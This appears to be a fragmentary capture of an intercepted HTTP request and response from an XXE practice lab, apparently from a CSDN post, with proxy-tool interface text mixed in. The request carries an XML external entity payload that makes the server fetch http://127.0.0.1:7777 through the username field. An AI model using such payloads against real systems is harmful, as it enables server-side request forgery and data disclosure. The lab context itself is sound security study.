 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
Accept: application/xml, text/xml, */*; q=0.01
Content-Type: application/xml;charset=UTF-8
Origin: http://xxe.xxe:7777
Referer: http://xxe.xxe:7777/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "http://127.0.0.1:7777">
]>
<user>
<username>
&xxe;
</username>
<password>
123456
</password>
</user>
Search...
0 matches
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 42
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Search...
0 matches
Request cookies 0
Request headers 11
Response headers 6
one
CSDN
bytes | 422 millis